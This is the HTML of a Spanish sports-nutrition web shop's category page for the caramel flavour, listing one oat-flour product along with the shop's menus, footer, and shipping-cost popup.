                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li id="menu-item-12131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li id="menu-item-12122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>

                <div class="header-right-part" style="background:none">

                    <!--                                                    <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://www.invictusnutricion.com/mi-cuenta/">
                            <!--  my account -- <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://www.invictusnutricion.com/mi-cuenta/">Login</a>
                </li>
                                </ul>
        

                    </div>
                    

                    					-->&nbsp;&nbsp;&nbsp;
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                            <!--<a href="https://invictus.eltaller-bcn.es/carrito/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Ver carrito"><i class="glyphicon glyphicon-shopping-cart"></i></a>-->
                &nbsp;&nbsp;&nbsp;
                <a href="https://invictusnutricion.com/mi-cuenta/" style="font-size:15px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;" alt="Usuario"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript></a>

                </div>

            </div>
        </div>
    </div>
</div>
		

    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>

    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://www.invictusnutricion.com">Inicio</a>&nbsp;&#47;&nbsp;SABORES del producto&nbsp;&#47;&nbsp;CARAMELO</nav>    
                        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
                <header class="woocommerce-products-header">
                                            <h1 class="woocommerce-products-header__title page-title">CARAMELO</h1>
                    
                    
                </header>
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="columns-5"><ul class="products columns-5">
<li class="post-17322 product type-product status-publish has-post-thumbnail product_cat-alimentos-dieteticos product_cat-carbohidratos product_tag-alimentacion-saludable product_tag-dietas-deportivas product_tag-dietetica product_tag-energia pa_marcas-procell pa_sabores-bizcocho pa_sabores-caramelo pa_sabores-chocolate pa_sabores-croissant pa_sabores-oreo first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/oats-cell-harina-de-avena-sabor-procell-15-kg/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/oats-cell-procell.jpg?resize=450%2C410&amp;ssl=1"><noscript><img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/oats-cell-procell.jpg?resize=450%2C410&amp;ssl=1"></noscript>
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" alt="View all posts in ALIMENTOS DIETETICOS"> 
                                 ALIMENTOS DIETETICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/carbohidratos/" alt="View all posts in CARBOHIDRATOS"> 
                                 CARBOHIDRATOS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/oats-cell-harina-de-avena-sabor-procell-15-kg/">
                        Oats Cell &#8211;  Harina de Avena Sabor ProCell 1,5 kg                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(3)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17322"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,80</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/oats-cell-harina-de-avena-sabor-procell-15-kg/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17322" data-product_sku="OATCELL" aria-label="Elige las opciones para &ldquo;Oats Cell -  Harina de Avena Sabor ProCell 1,5 kg&rdquo;" rel="nofollow">Seleccionar opciones</a>                </div>

                            </div>

        </div>
    </div>
</div></li>
</ul>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
                        
                
                
                
                
                
                
                
            


</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2020'%3E%3C/svg%3E" height="20px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png"><noscript><img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></noscript></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/el-camino-al-exito-de-invictus-nutricion-fitness/">EL CAMINO AL EXITO DE INVICTUS NUTRICION &#038; FITNESS</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-02-13T18:57:06+00:00" class="wp-block-latest-posts__post-date">13/02/2024</time><div class="wp-block-latest-posts__post-excerpt">En Invictus Nutrición &amp; Fitness llevamos 10 años atendiendo a nuestros clientes<span class="read-more-faq"><a href="https://www.invictusnutricion.com/el-camino-al-exito-de-invictus-nutricion-fitness/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>window.addEventListener('DOMContentLoaded', function() {
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			});</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script data-minify="1" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" defer>
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2075'%3E%3C/svg%3E" alt="" width="114" height="75" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" data-lazy-sizes="(max-width: 114px) 100vw, 114px" data-lazy-src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" /><noscript><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></noscript></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
